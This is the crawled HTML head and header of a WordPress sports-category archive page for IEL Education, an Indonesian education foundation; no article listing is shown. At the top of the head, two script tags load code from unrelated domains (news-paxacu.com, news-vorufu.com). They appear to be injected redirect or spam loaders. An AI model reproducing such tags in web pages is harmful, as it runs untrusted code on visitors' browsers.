

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iel-education.org/category/olahraga/
body_size: 13723
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
<script type="text/javascript" src="https://news-vorufu.com/process.js?id=1219253647" async></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#eeeeee" />
	<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Olahraga Arsip &#187; IEL EDUCATION</title>
	<link rel="canonical" href="https://www.iel-education.org/category/olahraga/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Olahraga Arsip &#187; IEL EDUCATION" />
	<meta property="og:url" content="https://www.iel-education.org/category/olahraga/" />
	<meta property="og:site_name" content="IEL EDUCATION" />
	<meta property="og:image" content="https://www.iel-education.org/wp-content/uploads/2021/07/IEL-EDucation-min.jpg" />
	<meta property="og:image:width" content="1201" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.iel-education.org/category/olahraga/","url":"https://www.iel-education.org/category/olahraga/","name":"Olahraga Arsip &#187; IEL EDUCATION","isPartOf":{"@id":"https://www.iel-education.org/#website"},"primaryImageOfPage":{"@id":"https://www.iel-education.org/category/olahraga/#primaryimage"},"image":{"@id":"https://www.iel-education.org/category/olahraga/#primaryimage"},"thumbnailUrl":"https://www.iel-education.org/wp-content/uploads/2019/03/jonatan-christie-min.jpg","breadcrumb":{"@id":"https://www.iel-education.org/category/olahraga/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.iel-education.org/category/olahraga/#primaryimage","url":"https://www.iel-education.org/wp-content/uploads/2019/03/jonatan-christie-min.jpg","contentUrl":"https://www.iel-education.org/wp-content/uploads/2019/03/jonatan-christie-min.jpg","width":700,"height":393,"caption":"Jonatan Christie dkk diminta untuk menambah porsi latihan setelah tak ada juara All England 2019 di tunggal putra. (Images via Reuters)"},{"@type":"BreadcrumbList","@id":"https://www.iel-education.org/category/olahraga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.iel-education.org/"},{"@type":"ListItem","position":2,"name":"Olahraga"}]},{"@type":"WebSite","@id":"https://www.iel-education.org/#website","url":"https://www.iel-education.org/","name":"IEL EDUCATION","description":"Lembaga Pendidikan Inovatif","publisher":{"@id":"https://www.iel-education.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iel-education.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.iel-education.org/#organization","name":"Indonesia Emerging Literacy Education (IEL Education)","url":"https://www.iel-education.org/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.iel-education.org/#/schema/logo/image/","url":"https://www.iel-education.org/wp-content/uploads/2021/07/IEL-EDucation-min.jpg","contentUrl":"https://www.iel-education.org/wp-content/uploads/2021/07/IEL-EDucation-min.jpg","width":1201,"height":675,"caption":"Indonesia Emerging Literacy Education (IEL Education)"},"image":{"@id":"https://www.iel-education.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yieleducation/","https://www.youtube.com/channel/UCgXH3YdlQkuuqqhfAsqPhVQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.iel-education.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://www.iel-education.org/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.iel-education.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.iel-education.org/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://www.iel-education.org/wp-content/themes/bloggingpro/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#1e73be;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#1e73be;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#1e73be;}a,.gmr-ontop path{color:#1e73be;}.entry-content-single p a{color:#c93620;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#1e73be;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#ff5722;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#ff5722;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#FF5722;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#FF5722;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#dddddd;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#dd3333;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#FF5722;}
/*# sourceURL=bloggingpro-style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://www.iel-education.org/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iel-education.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iel-education.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1b88b7; }
</style>
	<link rel="icon" href="https://www.iel-education.org/wp-content/uploads/2021/01/cropped-cropped-cropped-Icon-Logo-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.iel-education.org/wp-content/uploads/2021/01/cropped-cropped-cropped-Icon-Logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iel-education.org/wp-content/uploads/2021/01/cropped-cropped-cropped-Icon-Logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.iel-education.org/wp-content/uploads/2021/01/cropped-cropped-cropped-Icon-Logo-300x300.png" />
</head>

<body class="archive category category-olahraga category-58 custom-background wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-box-layout gmr-sticky hfeed elementor-default elementor-kit-211" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>

<div class="gmr-verytopbanner text-center"><div class="container"><img src="https://www.iel-education.org/wp-content/uploads/2021/01/cropped-Header-2.png" alt="banner 728x90" title="banner 970x90" width="970" /></div></div>
<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://www.iel-education.org/" class="custom-logo-link" itemprop="url" title="IEL EDUCATION">
										<img src="https://www.iel-education.org/wp-content/uploads/2021/01/icon-web.png" alt="IEL EDUCATION" title="IEL EDUCATION" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://www.iel-education.org/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"><a href="https://www.iel-education.org/" id="menulogo-button" itemprop="url" title="IEL EDUCATION"><img src="https://www.iel-education.org/wp-content/uploads/2021/01/cropped-cropped-Icon-Logo.png" alt="IEL EDUCATION" title="IEL EDUCATION" itemprop="image" /></a></li><li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://www.iel-education.org" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="#" itemprop="url"><span itemprop="name">Profil</span></a>
<ul class="sub-menu">
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a target="_blank" href="https://www.iel-education.org/legalitas/" itemprop="url"><span itemprop="name">Legalitas Yayasan</span></a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a target="_blank" href="https://www.iel-education.org/sejarah-iel-education/" itemprop="url"><span itemprop="name">Sejarah Yayasan</span></a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a target="_blank" href="https://www.iel-education.org/profil-iel-education/" itemprop="url"><span itemprop="name">Profil Yayasan</span></a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://www.iel-education.org/profil-usaha/" itemprop="url"><span itemprop="name">Profil Usaha</span></a></li>
</ul>
</li>
<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1527"><a href="#" itemprop="url"><span itemprop="name">Publikasi</span></a>
<ul class="sub-menu">
	<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://www.penerbit.iel-education.org/index.php/catalog" itemprop="url"><span itemprop="name">Buku</span></a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a target="_blank" href="https://iel-education.org/rumahjurnal" itemprop="url"><span itemprop="name">e-Journal</span></a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486"><a target="_blank" href="#" itemprop="url"><span itemprop="name">Confrences</span></a></li>
</ul>
</li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a target="_blank" href="https://www.iel-education.org/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a target="_blank" href="https://www.iel-education.org/category/artikel/" itemprop="url"><span itemprop="name">Artikel</span></a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a target="_blank" href="https://www.iel-education.org/category/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a target="_blank" href="https://www.iel-education.org/category/pengumuman/" itemprop="url"><span itemprop="name">Pengumuman</span></a></li>
<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://www.iel-education.org/wp-login.php" itemprop="url"><span itemprop="name">Login</span></a></li>
